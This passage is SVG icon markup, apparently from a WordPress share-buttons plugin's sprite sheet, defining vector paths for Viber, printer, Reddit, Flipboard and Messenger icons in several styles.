0-0.313-0.088-0.638-0.257-0.96s-0.437-0.632-0.795-0.922c-0.358-0.29-0.812-0.52-1.352-0.693-0.537-0.173-1.182-0.26-1.912-0.26-0.917 0-1.725 0.13-2.405 0.39-0.688 0.263-1.223 0.647-1.59 1.138-0.37 0.495-0.557 1.068-0.557 1.705 0 0.667 0.178 1.233 0.53 1.687 0.345 0.447 0.82 0.803 1.407 1.062 0.577 0.25 1.297 0.472 2.148 0.66 0.623 0.133 1.13 0.263 1.502 0.383 0.357 0.113 0.652 0.28 0.875 0.495 0.212 0.205 0.315 0.465 0.315 0.802 0 0.42-0.198 0.762-0.605 1.052-0.418 0.293-0.973 0.44-1.65 0.44-0.493 0-0.892-0.072-1.19-0.218-0.295-0.143-0.525-0.325-0.687-0.543-0.168-0.228-0.325-0.518-0.47-0.86-0.13-0.315-0.293-0.557-0.482-0.723-0.195-0.173-0.44-0.257-0.72-0.257-0.345 0-0.632 0.11-0.857 0.325-0.227 0.222-0.342 0.488-0.342 0.798 0 0.492 0.177 1.007 0.525 1.52 0.345 0.515 0.798 0.928 1.35 1.233 0.77 0.42 1.757 0.632 2.933 0.632 0.98 0 1.84-0.157 2.56-0.462 0.725-0.31 1.285-0.748 1.663-1.298 0.38-0.553 0.573-1.188 0.573-1.882 0-0.58-0.112-1.080-0.333-1.485-0.222-0.403-0.533-0.738-0.925-1.002zM16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM19.835 24.958c-0.812 0-1.577-0.208-2.247-0.58-0.485 0.095-0.987 0.143-1.5 0.143-4.522 0-8.19-3.777-8.19-8.428 0-0.583 0.058-1.15 0.167-1.697-0.415-0.723-0.653-1.567-0.653-2.468 0-2.698 2.127-4.89 4.752-4.89 0.928 0 1.793 0.277 2.527 0.752 0.453-0.082 0.923-0.123 1.398-0.123 4.525 0 8.192 3.773 8.192 8.428 0 0.618-0.065 1.223-0.188 1.807 0.315 0.655 0.493 1.39 0.493 2.172-0.002 2.697-2.127 4.885-4.75 4.885z"></path></symbol><symbol id="wpusb-viber" viewBox="0 0 32 32"><path d="M15.385 0.225c-0.568 0.243-0.762 0.974-0.4 1.486 0.212 0.293 0.562 0.424 1.167 0.424 2.229 0.006 4.919 0.793 6.942 2.023 1.742 1.061 3.359 2.622 4.476 4.314 1.392 2.091 2.204 4.576 2.304 7.023 0.037 0.993 0.131 1.305 0.449 1.548 0.287 0.218 0.843 0.243 1.111 0.037 0.462-0.343 0.531-0.705 0.406-2.16-0.337-3.789-1.86-7.142-4.47-9.845-1.336-1.38-2.815-2.46-4.495-3.284-1.13-0.556-1.916-0.849-2.997-1.124-1.754-0.449-3.983-0.668-4.495-0.443z"></path><path d="M4.423 3.777c-0.462 0.131-0.88 0.443-1.567 1.161-1.398 1.455-2.204 2.972-2.622 4.894-0.2 0.924-0.2 2.722 0.006 3.664 0.275 1.305 0.687 2.266 1.554 3.652 3.121 5 8.003 9.888 13.035 13.053 1.405 0.886 2.397 1.311 3.708 1.592 0.936 0.2 2.741 0.206 3.658 0.006 0.943-0.206 1.536-0.412 2.428-0.855 0.949-0.474 1.642-0.968 2.516-1.804 0.712-0.687 0.955-1.030 1.105-1.561 0.206-0.699-0.031-1.648-0.512-2.11-0.456-0.437-4.332-3.44-4.638-3.59-0.3-0.156-0.412-0.175-0.936-0.175-0.749 0-1.105 0.15-1.723 0.73-0.874 0.824-1.723 1.217-2.803 1.28-1.067 0.062-1.867-0.2-3.109-1.036-1.96-1.317-3.858-3.209-5.175-5.169-0.812-1.217-1.099-2.091-1.030-3.14s0.462-1.91 1.28-2.772c0.581-0.618 0.73-0.974 0.73-1.729 0-0.543-0.019-0.63-0.187-0.955-0.237-0.449-3.409-4.476-3.721-4.726-0.531-0.418-1.367-0.593-1.998-0.412z"></path><path d="M15.572 5.506c-0.662 0.144-0.999 0.968-0.612 1.486 0.268 0.362 0.393 0.406 1.373 0.487 2.366 0.206 4.214 1.068 5.793 2.716 1.492 1.554 2.285 3.409 2.441 5.693 0.044 0.718 0.131 0.93 0.462 1.18 0.406 0.3 1.067 0.169 1.355-0.275 0.156-0.231 0.162-0.287 0.156-0.911-0.031-1.941-0.768-4.17-1.935-5.818-0.562-0.799-1.879-2.11-2.659-2.653-1.292-0.893-2.84-1.523-4.345-1.767-0.868-0.144-1.742-0.2-2.029-0.137z"></path><path d="M15.385 10.9c-0.562 0.243-0.762 0.974-0.4 1.48 0.194 0.268 0.462 0.381 1.061 0.437 0.899 0.081 1.642 0.437 2.241 1.068 0.543 0.568 0.936 1.486 0.936 2.204 0.006 0.4 0.175 0.78 0.443 0.974 0.281 0.2 0.837 0.212 1.092 0.019 0.456-0.337 0.556-0.812 0.368-1.804-0.406-2.185-2.079-3.902-4.245-4.345-0.655-0.137-1.23-0.15-1.498-0.031z"></path></symbol><symbol id="wpusb-viber-square" viewBox="0 0 32 32"><path d="M4.793 0.123c-2.116 0.2-4.019 1.882-4.598 4.053-0.122 0.457-0.156 2.672-0.156 11.88 0 12.348-0.033 11.747 0.635 13.072 0.367 0.713 1.492 1.837 2.205 2.205 1.325 0.668 0.713 0.635 13.183 0.635h11.424l0.757-0.267c1.782-0.635 2.917-1.804 3.496-3.608l0.256-0.813v-11.045c0-6.558-0.045-11.312-0.111-11.702-0.356-2.227-2.327-4.12-4.576-4.409-0.969-0.122-21.211-0.122-22.514 0zM18.355 6.024c1.214 0.312 2.739 1.080 3.641 1.826 2.104 1.748 3.251 4.019 3.552 7.026 0.122 1.136 0.111 1.303-0.056 1.559-0.212 0.312-0.735 0.39-0.946 0.122-0.067-0.089-0.178-0.701-0.234-1.358-0.256-2.928-1.269-4.944-3.229-6.436-1.37-1.058-2.594-1.537-4.454-1.737-1.225-0.145-1.559-0.29-1.559-0.701 0-0.122 0.089-0.323 0.2-0.445 0.167-0.189 0.29-0.212 1.191-0.156 0.557 0.033 1.403 0.167 1.893 0.301zM9.314 6.18c0.735 0.312 2.694 2.694 3.374 4.131 0.612 1.247 0.501 1.648-0.679 2.605-0.412 0.334-0.791 0.724-0.846 0.868-0.39 1.024 0.445 2.906 2.004 4.521 1.37 1.425 3.229 2.527 4.287 2.527 0.501 0 0.579-0.033 0.946-0.468 1.203-1.381 1.147-1.347 1.893-1.403 0.668-0.045 0.701-0.033 1.715 0.568 1.548 0.924 3.429 2.494 3.63 3.017 0.29 0.768-0.089 1.648-1.314 2.984-0.991 1.080-2.060 1.481-3.14 1.169-0.913-0.267-4.031-1.859-5.3-2.717-4.331-2.895-7.794-6.948-9.798-11.446-0.991-2.227-1.202-3.196-0.835-3.919 0.468-0.913 2.672-2.594 3.396-2.594 0.167 0 0.468 0.067 0.668 0.156zM18.077 8.384c0.278 0.067 0.924 0.312 1.447 0.568 2.149 1.013 3.563 3.262 3.563 5.667 0 0.902-0.1 1.091-0.568 1.091-0.401 0-0.657-0.367-0.657-0.958 0-1.225-0.523-2.617-1.314-3.507-0.857-0.958-2.060-1.559-3.552-1.77-0.846-0.111-1.214-0.401-1.080-0.824 0.156-0.546 0.69-0.612 2.16-0.267zM17.988 10.823c1.581 0.334 2.516 1.436 2.628 3.073 0.045 0.779 0.045 0.813-0.245 0.935-0.445 0.212-0.813-0.011-0.902-0.534-0.278-1.626-0.713-2.093-2.149-2.316-0.69-0.111-0.946-0.757-0.445-1.102 0.301-0.212 0.356-0.212 1.113-0.056z"></path></symbol><symbol id="wpusb-viber-rounded" viewBox="0 0 32 32"><path d="M12.957 0.249c-2.133 0.424-4.552 1.472-6.323 2.744-1.147 0.836-2.956 2.656-3.766 3.804-1.21 1.709-2.195 4.053-2.644 6.248-0.125 0.636-0.187 1.659-0.187 2.968 0 2.881 0.349 4.452 1.521 6.797 2.369 4.701 6.298 7.782 11.323 8.867 1.484 0.324 4.751 0.324 6.235 0 5.026-1.085 8.954-4.165 11.323-8.867 1.172-2.345 1.521-3.916 1.521-6.797 0-1.309-0.062-2.332-0.187-2.968-0.461-2.282-1.459-4.589-2.756-6.397-0.836-1.147-2.656-2.956-3.804-3.766-1.721-1.222-4.14-2.232-6.26-2.644-1.247-0.237-4.789-0.237-5.998 0.012zM17.16 8.355c0.499 0.112 1.372 0.424 1.958 0.711 1.397 0.673 2.968 2.195 3.654 3.542 0.574 1.097 0.96 2.556 0.96 3.604 0 0.673-0.037 0.811-0.262 0.923-0.474 0.262-0.686-0.112-0.773-1.284-0.212-3.429-3.093-6.36-6.51-6.659-0.811-0.075-1.060-0.2-1.060-0.524 0-0.549 0.574-0.636 2.033-0.312zM10.5 8.605c0.187 0.112 0.499 0.449 0.698 0.761 0.187 0.312 0.823 1.185 1.397 1.945 0.561 0.761 1.035 1.496 1.035 1.621 0 0.137-0.175 0.387-0.387 0.574-0.224 0.175-0.648 0.561-0.96 0.848-0.536 0.511-0.549 0.561-0.499 1.097 0.037 0.312 0.224 0.885 0.424 1.272 0.436 0.86 2.083 2.581 2.968 3.093 0.773 0.449 1.783 0.786 2.145 0.711 0.162-0.025 0.536-0.387 0.873-0.823 0.686-0.885 0.885-1.073 1.172-1.073 0.125 0 0.748 0.412 1.397 0.91s1.521 1.122 1.945 1.397c1.197 0.786 1.397 1.334 0.848 2.419-0.349 0.673-1.322 1.609-2.020 1.945-0.661 0.312-1.235 0.187-2.569-0.574-4.29-2.432-6.697-4.377-8.58-6.909-1.521-2.045-3.255-5.001-3.492-5.936-0.125-0.511-0.112-0.648 0.1-1.16 0.474-1.072 2.008-2.307 2.868-2.32 0.162 0 0.449 0.087 0.636 0.2zM17.933 10.525c1.771 0.611 2.98 1.871 3.542 3.666 0.424 1.372 0.324 2.195-0.262 2.195-0.299 0-0.424-0.299-0.511-1.172-0.15-1.472-1.16-2.906-2.519-3.567-0.299-0.15-0.923-0.337-1.397-0.424-0.86-0.15-1.035-0.312-0.86-0.773 0.1-0.262 1.147-0.224 2.008 0.075zM18.345 12.72c0.299 0.175 0.698 0.574 0.885 0.873 0.624 0.96 0.611 2.12-0.012 2.020-0.299-0.037-0.387-0.2-0.599-0.96-0.187-0.711-0.698-1.222-1.322-1.334-0.574-0.1-0.798-0.249-0.798-0.536 0-0.611 0.873-0.636 1.846-0.062z"></path></symbol><symbol id="wpusb-printer" viewBox="0 0 32 32"><path d="M8 2h16v4h-16v-4z"></path><path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path></symbol><symbol id="wpusb-printer-square" viewBox="0 0 32 32"><path d="M0.754 0.266c-0.231 0.124-0.426 0.328-0.55 0.594l-0.204 0.39v29.613l0.195 0.355c0.115 0.195 0.364 0.452 0.568 0.568l0.364 0.213h29.702l0.355-0.204c0.195-0.115 0.435-0.355 0.55-0.55l0.204-0.355v-29.738l-0.266-0.39c-0.506-0.763 0.985-0.701-15.729-0.701h-14.833l-0.355 0.204zM21.815 5.154c0.142 0.169 0.142 8.898 0 9.067-0.151 0.186-11.542 0.186-11.693 0-0.151-0.177-0.142-8.898 0-9.076 0.151-0.177 11.542-0.169 11.693 0.009zM9.049 11.143c0.053 0.106 0.089 0.949 0.089 2.129v1.961h13.662v-1.978c0-1.482 0.027-2.023 0.115-2.138 0.098-0.142 0.248-0.151 1.26-0.124 1.003 0.027 1.207 0.053 1.597 0.248 0.603 0.293 1.331 1.038 1.623 1.659l0.24 0.515v4.214c0 4.196 0 4.214-0.204 4.649-0.444 0.967-1.357 1.748-2.298 1.97-0.719 0.169-1.881 0.16-2.138-0.018-0.195-0.133-0.195-0.169-0.195-2.174v-2.032h-13.662v1.978c0 2.537 0.071 2.404-1.278 2.351-0.727-0.035-1.118-0.098-1.49-0.24-0.71-0.275-1.411-0.932-1.774-1.677l-0.293-0.594v-4.214c0-4.196 0-4.214 0.204-4.649 0.399-0.869 1.136-1.57 1.97-1.854 0.275-0.098 0.727-0.142 1.437-0.151 0.94 0 1.047 0.018 1.136 0.169zM21.815 21.035c0.142 0.169 0.142 5.704 0 5.882-0.151 0.169-11.542 0.169-11.693 0-0.142-0.177-0.142-5.713 0-5.882 0.089-0.106 1.020-0.124 5.846-0.124s5.758 0.018 5.846 0.124z"></path><path d="M11.577 6.751c-0.098 0.071-0.16 0.231-0.16 0.408 0 0.541-0.098 0.532 4.542 0.532 2.324 0 4.267-0.035 4.32-0.071 0.328-0.213 0.319-0.807-0.009-0.94-0.080-0.027-2.032-0.053-4.338-0.053-3.389 0-4.223 0.027-4.356 0.124z"></path><path d="M11.657 9.093c-0.213 0.142-0.311 0.452-0.204 0.656 0.062 0.115 0.151 0.231 0.204 0.266s1.996 0.071 4.32 0.071c4.64 0 4.542 0.009 4.542-0.532s0.098-0.532-4.542-0.532c-2.324 0-4.267 0.036-4.32 0.071z"></path><path d="M11.577 11.542c-0.098 0.071-0.16 0.231-0.16 0.408 0 0.541-0.098 0.532 4.516 0.532 2.307 0 4.258-0.027 4.338-0.053 0.328-0.133 0.337-0.727 0.009-0.94-0.053-0.036-1.996-0.071-4.32-0.071-3.416 0-4.25 0.027-4.383 0.124z"></path><path d="M24.388 12.704c-0.248 0.133-0.523 0.621-0.523 0.923s0.231 0.772 0.452 0.932c0.337 0.231 0.914 0.186 1.233-0.106 0.949-0.843-0.053-2.351-1.162-1.748z"></path></symbol><symbol id="wpusb-printer-rounded" viewBox="0 0 32 32"><path d="M13.162 0.188c-2.213 0.412-4.838 1.525-6.6 2.813-3.3 2.412-5.662 6.2-6.375 10.213-0.237 1.425-0.237 4.15 0 5.575 0.575 3.225 2.225 6.363 4.588 8.675 2.287 2.25 5.3 3.8 8.438 4.35 1.425 0.237 4.15 0.237 5.575 0 6.6-1.163 11.863-6.425 13.025-13.025 0.237-1.425 0.237-4.15 0-5.575-1.163-6.6-6.425-11.863-13.025-13.025-1.337-0.225-4.35-0.225-5.625 0zM22 8.175v2.175l0.788 0.050c1 0.063 1.113 0.1 1.3 0.463 0.225 0.412 0.238 8.762 0.012 8.987-0.087 0.087-0.1 0.15-0.025 0.15 0.063 0-0.050 0.113-0.262 0.25-0.3 0.2-0.587 0.25-1.4 0.25h-1.038v1.425c0 1.188-0.038 1.438-0.2 1.5-0.113 0.038-2.35 0.075-4.988 0.075-3.787 0-4.813-0.038-4.912-0.163-0.075-0.087-0.162-0.775-0.175-1.512l-0.037-1.363-1.25 0.025c-1.063 0.012-1.3-0.012-1.625-0.238-0.2-0.137-0.325-0.25-0.263-0.25 0.075 0 0.063-0.063-0.025-0.15-0.225-0.225-0.213-8.575 0.013-8.988 0.2-0.363 0.3-0.4 1.375-0.463l0.838-0.050v-4.35h11.875v2.175z"></path><path d="M11.188 7.35c-0.037 0.1-0.063 0.813-0.063 1.6v1.425h10.125v-1.425c0-1.050-0.050-1.45-0.175-1.563-0.262-0.225-9.8-0.263-9.887-0.037z"></path><path d="M11.5 17.538c0 0.063-0.063 0.063-0.125 0.025-0.088-0.050-0.113 0.875-0.1 2.837l0.037 2.913h9.875v-5.75l-4.85-0.063c-2.662-0.038-4.838-0.012-4.838 0.038zM19.625 18.75c0 0.25-0.087 0.25-3.625 0.25s-3.625 0-3.625-0.25c0-0.25 0.088-0.25 3.625-0.25s3.625 0 3.625 0.25zM19.625 21.25c0 0.25-0.087 0.25-3.625 0.25s-3.625 0-3.625-0.25c0-0.25 0.088-0.25 3.625-0.25s3.625 0 3.625 0.25z"></path></symbol><symbol id="wpusb-reddit" viewBox="0 0 32 32"><path d="M32 16.018q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.197-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 19.571q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25.911q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 22.25q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path></symbol><symbol id="wpusb-reddit-square" viewBox="0 0 32 32"><path d="M3.735 0.177c-1.397 0.376-2.577 1.346-3.207 2.642-0.528 1.071-0.492 0.087-0.463 13.304 0.014 9.2 0.043 11.965 0.109 12.211 0.152 0.514 0.579 1.339 0.941 1.788 0.666 0.825 1.614 1.433 2.649 1.708 0.478 0.123 1.107 0.13 12.24 0.13s11.762-0.007 12.24-0.13c1.035-0.275 1.983-0.883 2.649-1.708 0.362-0.449 0.789-1.274 0.941-1.788 0.065-0.246 0.094-3.004 0.109-12.167 0.029-13.152 0.058-12.29-0.456-13.34-0.644-1.317-1.817-2.28-3.243-2.656-0.478-0.123-1.1-0.13-12.269-0.123-10.988 0-11.798 0.007-12.24 0.13zM24.371 7.155c0.84 0.384 1.173 0.869 1.173 1.723 0 0.832-0.405 1.433-1.238 1.824-0.398 0.188-0.521 0.21-0.905 0.181-0.565-0.051-1.107-0.311-1.448-0.717-0.261-0.304-0.485-0.818-0.485-1.122 0-0.145-0.101-0.181-1.354-0.485-1.658-0.405-2.186-0.514-2.215-0.478-0.036 0.036-0.796 2.143-1.1 3.033-0.13 0.376-0.261 0.746-0.29 0.811-0.043 0.116-0.007 0.13 0.333 0.13 0.883 0 2.816 0.405 3.93 0.825 0.268 0.101 0.796 0.347 1.187 0.543l0.702 0.362 0.261-0.174c0.702-0.463 1.715-0.528 2.475-0.152 0.47 0.224 1.013 0.782 1.23 1.259 0.239 0.521 0.224 1.433-0.036 1.99-0.109 0.224-0.355 0.572-0.55 0.76l-0.355 0.347-0.036 0.869c-0.029 0.702-0.072 0.955-0.232 1.361-0.992 2.57-4.090 4.459-8.020 4.886-0.905 0.101-3.091 0.101-3.93 0-0.68-0.080-1.462-0.268-2.128-0.507-0.413-0.152-1.346-0.673-1.419-0.789-0.029-0.043-0.268-0.188-0.543-0.326-0.955-0.478-1.998-1.462-2.591-2.447-0.449-0.738-0.622-1.361-0.637-2.28l-0.022-0.825-0.29-0.246c-0.174-0.152-0.391-0.449-0.528-0.738-0.217-0.434-0.239-0.543-0.232-1.064 0.014-1.021 0.536-1.86 1.404-2.273 0.333-0.152 0.499-0.188 1.057-0.188 0.615 0 0.695 0.014 1.165 0.261l0.507 0.261 0.572-0.319c1.6-0.869 2.685-1.158 5.465-1.433l0.405-0.043 0.224-0.449c0.311-0.608 0.622-1.491 0.767-2.15 0.166-0.753 0.695-2.244 0.796-2.244 0.051 0 0.999 0.217 2.114 0.478 1.896 0.449 2.019 0.47 2.092 0.347 0.21-0.376 0.746-0.84 1.122-0.977 0.521-0.181 0.912-0.145 1.6 0.174z"></path><path d="M22.858 7.821c-0.601 0.369-0.767 1.107-0.384 1.708 0.42 0.666 1.288 0.767 1.918 0.217 0.34-0.297 0.456-1.006 0.232-1.44-0.319-0.615-1.165-0.847-1.766-0.485z"></path><path d="M23.72 14.096l-0.391 0.152 0.514 0.478c0.594 0.55 1.129 1.252 1.383 1.802 0.101 0.21 0.21 0.369 0.253 0.355 0.123-0.043 0.398-0.478 0.478-0.767 0.116-0.413 0.087-0.738-0.101-1.136-0.21-0.449-0.572-0.76-1.079-0.919-0.485-0.152-0.572-0.152-1.057 0.036z"></path><path d="M6.811 14.133c-0.355 0.181-0.622 0.47-0.803 0.854-0.275 0.579-0.203 1.245 0.188 1.715l0.195 0.232 0.224-0.449c0.29-0.572 0.738-1.158 1.346-1.737 0.261-0.253 0.478-0.478 0.478-0.492 0-0.022-0.116-0.087-0.253-0.145-0.333-0.138-1.1-0.13-1.375 0.022z"></path><path d="M12.146 16.137c-0.63 0.304-0.724 0.478-0.753 1.303-0.014 0.507 0 0.565 0.203 0.818 0.514 0.644 1.433 0.782 2.085 0.304 0.811-0.601 0.832-1.679 0.036-2.323-0.232-0.188-0.42-0.275-0.68-0.304-0.319-0.043-0.427-0.022-0.89 0.203z"></path><path d="M18.53 16.101c-0.297 0.159-0.391 0.261-0.579 0.651-0.239 0.485-0.282 0.984-0.123 1.383 0.080 0.188 0.311 0.427 0.311 0.326 0-0.036 0.058-0.007 0.13 0.058 0.239 0.217 0.673 0.347 1.093 0.333 0.405-0.014 0.731-0.116 0.731-0.21 0-0.029 0.065-0.072 0.138-0.094 0.080-0.022 0.217-0.203 0.326-0.427 0.507-1.079-0.080-2.121-1.238-2.186-0.362-0.022-0.492 0.007-0.789 0.167z"></path><path d="M12.363 20.973c-0.166 0.166-0.094 0.398 0.203 0.659 0.282 0.261 0.854 0.601 0.963 0.572 0.029-0.007 0.051 0.022 0.051 0.072 0 0.043 0.022 0.058 0.051 0.036 0.022-0.029 0.087-0.014 0.145 0.029 0.051 0.043 0.094 0.058 0.094 0.029s0.051-0.014 0.109 0.036c0.065 0.051 0.13 0.072 0.159 0.051 0.022-0.029 0.087-0.014 0.138 0.029 0.058 0.043 0.145 0.065 0.203 0.043s0.123-0.022 0.152 0.007c0.065 0.065 0.297 0.087 1.375 0.123 0.984 0.036 1.802-0.065 1.983-0.246 0.072-0.072 0.166-0.109 0.21-0.094 0.094 0.029 0.594-0.246 0.68-0.376 0.029-0.043 0.058-0.058 0.058-0.029 0 0.058 0.21-0.094 0.485-0.355 0.188-0.181 0.217-0.47 0.058-0.601-0.123-0.101-0.615-0.036-0.615 0.080 0 0.043-0.094 0.109-0.217 0.145-0.116 0.043-0.217 0.109-0.217 0.152 0 0.036-0.029 0.043-0.072 0.022-0.036-0.022-0.072-0.007-0.072 0.029 0 0.043-0.022 0.072-0.051 0.065-0.116-0.029-0.717 0.109-0.811 0.181-0.13 0.109-0.195 0.116-1.274 0.188-0.688 0.043-1.035 0.036-1.296-0.036-0.195-0.043-0.405-0.072-0.456-0.051s-0.094 0-0.094-0.051c0-0.043-0.036-0.058-0.072-0.036-0.043 0.022-0.123-0.007-0.188-0.072s-0.166-0.101-0.224-0.080c-0.145 0.058-0.543-0.159-0.485-0.261 0.029-0.043 0.022-0.058-0.029-0.029-0.036 0.022-0.174-0.036-0.29-0.138-0.232-0.195-0.514-0.232-0.651-0.094z"></path></symbol><symbol id="wpusb-reddit-rounded" viewBox="0 0 32 32"><path d="M19.554 20.839q0.286 0.286 0 0.554-1.107 1.107-3.554 1.107t-3.554-1.107q-0.286-0.268 0-0.554 0.107-0.107 0.268-0.107t0.268 0.107q0.857 0.875 3.018 0.875 2.143 0 3.018-0.875 0.107-0.107 0.268-0.107t0.268 0.107zM14.071 17.607q0 0.661-0.464 1.125t-1.125 0.464-1.134-0.464-0.473-1.125q0-0.679 0.473-1.143t1.134-0.464 1.125 0.473 0.464 1.134zM21.125 17.607q0 0.661-0.473 1.125t-1.134 0.464-1.125-0.464-0.464-1.125 0.464-1.134 1.125-0.473 1.134 0.464 0.473 1.143zM25.607 15.464q0-0.875-0.625-1.5t-1.518-0.625-1.536 0.643q-2.321-1.607-5.554-1.714l1.125-5.054 3.571 0.804q0 0.661 0.464 1.125t1.125 0.464 1.134-0.473 0.473-1.134-0.473-1.134-1.134-0.473q-0.964 0-1.429 0.893l-3.946-0.875q-0.339-0.089-0.446 0.286l-1.232 5.571q-3.214 0.125-5.518 1.732-0.625-0.661-1.554-0.661-0.893 0-1.518 0.625t-0.625 1.5q0 0.625 0.33 1.143t0.884 0.786q-0.107 0.482-0.107 1 0 2.536 2.5 4.339t6.018 1.804q3.536 0 6.036-1.804t2.5-4.339q0-0.571-0.125-1.018 0.536-0.268 0.857-0.777t0.321-1.134zM32 16q0 3.25-1.268 6.214t-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268 6.214 1.268 5.107 3.411 3.411 5.107 1.268 6.214z"></path></symbol><symbol id="wpusb-flipboard" viewBox="0 0 32 32"><path d="M0 16v16h10.667v-10.667h10.667v-10.667h10.667v-10.667h-32v16z"></path></symbol><symbol id="wpusb-flipboard-square" viewBox="0 0 32 32"><path d="M5.057 0.4c-1.771 0.486-3.314 1.743-4.2 3.486l-0.714 1.371v21.486l0.743 1.4c0.914 1.771 2.657 3.143 4.543 3.543 1.943 0.429 19.2 0.429 21.143 0 1.886-0.4 3.629-1.771 4.543-3.543l0.743-1.4v-21.486l-0.743-1.4c-0.914-1.771-2.657-3.143-4.543-3.543-2.143-0.457-19.743-0.371-21.514 0.086zM25.286 10v3l-6.143 0.171v5.971h-6v6h-6.286v-8.943c0-4.943 0.086-9.057 0.2-9.143 0.114-0.114 4.257-0.171 9.2-0.143l9.029 0.086v3z"></path></symbol><symbol id="wpusb-flipboard-rounded" viewBox="0 0 32 32"><path d="M14.5 0.075c-3.068 0.294-6.13 1.537-8.536 3.481-3.743 3.012-5.961 7.649-5.961 12.448 0 3.606 1.275 7.217 3.549 10.036 3.012 3.743 7.649 5.961 12.448 5.961 3.606 0 7.217-1.275 10.036-3.549 3.743-3.012 5.961-7.648 5.961-12.448 0-3.606-1.275-7.217-3.549-10.036-2.706-3.362-6.692-5.493-11.042-5.899-0.781-0.069-2.125-0.069-2.906 0.006zM25.123 11.317v2.687l-2.699 0.012-2.706 0.019-0.019 2.699-0.012 2.706-2.706 0.012-2.699 0.019-0.019 2.731-0.012 2.737h-5.436v-16.309h16.309v2.687z"></path></symbol><symbol id="wpusb-messenger" viewBox="0 0 30 32"><path d="M14.539 0.084c-0.922 0.046-2.103 0.224-2.954 0.448-0.25 0.066-0.616 0.158-0.815 0.209-0.866 0.219-2.276 0.82-3.29 1.4-2.735 1.568-4.807 3.794-6.090 6.549-0.968 2.062-1.39 4.201-1.283 6.467 0.051 1.064 0.214 1.996 0.56 3.178 0.229 0.784 0.28 0.917 0.667 1.772 0.657 1.456 1.487 2.668 2.745 3.992l0.759 0.794v3.544c0 2.898 0.010 3.544 0.066 3.544 0.036 0 0.306-0.153 0.596-0.336s0.57-0.351 0.616-0.372c0.046-0.015 0.336-0.188 0.637-0.377 0.754-0.468 1.421-0.876 1.716-1.044 0.137-0.076 0.392-0.224 0.56-0.336 0.173-0.107 0.519-0.316 0.774-0.463 0.25-0.148 0.647-0.387 0.876-0.535l0.423-0.27 0.85 0.183c1.416 0.3 1.976 0.362 3.376 0.362 1.349 0 2.113-0.081 3.285-0.356 0.311-0.071 0.723-0.163 0.917-0.204 0.199-0.041 0.677-0.204 1.069-0.356s0.856-0.336 1.029-0.402c0.178-0.066 0.499-0.214 0.713-0.336 0.219-0.117 0.57-0.311 0.779-0.423 0.499-0.275 1.451-0.927 1.93-1.324 1.849-1.517 3.259-3.351 4.186-5.434 0.219-0.489 0.413-0.962 0.433-1.044 0.015-0.081 0.107-0.413 0.204-0.733 0.372-1.278 0.535-2.388 0.535-3.692 0-1.482-0.148-2.48-0.596-3.997-0.219-0.733-0.326-1.018-0.698-1.803-1.283-2.755-3.356-4.98-6.090-6.549-1.013-0.581-2.429-1.187-3.29-1.4-0.194-0.051-0.514-0.132-0.713-0.188-1.273-0.341-3.111-0.535-4.481-0.469zM18.057 14.195c0.402-0.229 1.024-0.57 2.439-1.36 0.423-0.234 1.039-0.575 1.375-0.764s0.957-0.53 1.375-0.764c0.423-0.234 0.922-0.514 1.115-0.621s0.367-0.188 0.392-0.183c0.020 0.010-0.764 0.896-1.747 1.976-0.978 1.080-2.185 2.409-2.679 2.954s-1.166 1.278-1.487 1.63c-0.326 0.351-0.906 0.988-1.293 1.416l-0.708 0.784-3.987-3.987-0.535 0.3c-0.29 0.163-0.871 0.489-1.293 0.723-0.418 0.234-1.039 0.575-1.375 0.764s-0.952 0.53-1.375 0.764c-0.418 0.234-1.013 0.565-1.324 0.738-0.794 0.448-1.197 0.657-1.217 0.631-0.010-0.010 0.438-0.524 1.003-1.141 0.56-0.616 1.446-1.589 1.966-2.164 0.519-0.57 1.324-1.451 1.787-1.961 0.463-0.504 1.365-1.497 2.006-2.21l1.166-1.283 1.996 1.991 1.996 1.996 0.402-0.229z"></path></symbol><symbol id="wpusb-messenger-square" viewBox="0 0 32 32"><path d="M6.598 0.126c-1.865 0.237-3.137 0.822-4.377 2.031-0.98 0.956-1.612 2.118-1.952 3.571-0.142 0.601-0.15 1.138-0.15 10.232 0 8.976 0.008 9.64 0.142 10.232 0.553 2.457 2.236 4.385 4.543 5.223 1.122 0.411 1.383 0.427 11.117 0.427 9.047 0 9.845-0.024 10.785-0.284 1.114-0.316 2.212-0.964 3.050-1.801 1.161-1.169 1.809-2.505 2.007-4.156 0.111-0.909 0.111-18.37 0-19.279-0.363-3.018-2.536-5.397-5.531-6.068-0.537-0.119-1.509-0.134-9.995-0.142-5.175-0.008-9.505 0-9.639 0.016zM18.37 4.417c0.98 